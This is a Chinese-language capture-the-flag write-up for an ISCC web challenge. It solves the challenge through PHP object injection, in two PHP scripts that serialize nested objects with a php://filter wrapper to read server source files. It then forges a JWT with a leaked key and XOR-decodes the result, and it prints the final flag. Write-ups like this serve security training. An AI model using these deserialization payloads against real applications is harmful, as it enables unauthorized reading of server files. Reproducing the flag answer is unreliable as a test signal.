Web+谁动了我的奶酪

解题思路
- 打开网页发现输入框，猜测是tom，输入后进入新页面


- 分析源码后发现是个PHP对象注入，尝试构造payload读取clue.php
Exp
<?php

class Jerry {

public $secretHidingSpot;
public $squeak;
public $shout;

}

class Cheese {
public $flavors;
public $color;
}

$jerry = new Jerry();
$jerry->secretHidingSpot = "php://filter/convert.base64-encode/resource=clue.php";
$cheese = new Cheese();
$cheese->color = serialize($jerry);

$payload = serialize($cheese);

echo urlencode($payload);

?>


- 解码后发现下一个提示是 flag_of_cheese.php，继续构造payload

Exp
<?php

class Jerry {
public $secretHidingSpot;
public $squeak;
public $shout;
}

class Cheese {
public $flavors;
public $color;
}

$jerry = new Jerry();
$jerry->secretHidingSpot = "php://filter/convert.base64-encode/resource=flag_of_cheese.php";

$cheese = new Cheese();
$cheese->color = serialize($jerry);

$payload = serialize($cheese);

echo urlencode($payload);

?>


- 再次解码后获得一半的flag

- 观察到原本网页为Y2hlZXNlT25l.php，解码后为cheeseOne，尝试访问cheeseTwo



- 查看源码发现线索，key为Jerry_Loves_Cheese


- 抓包发现有jwt，尝试修改后再发，获得另一半flag地址


- 访问后获得另一半加密后的flag，根据前面提示与0x16异或即得flag


即Flag: ISCC{J3rry_g0t_h1s_f@v0r!7e_ch33se}

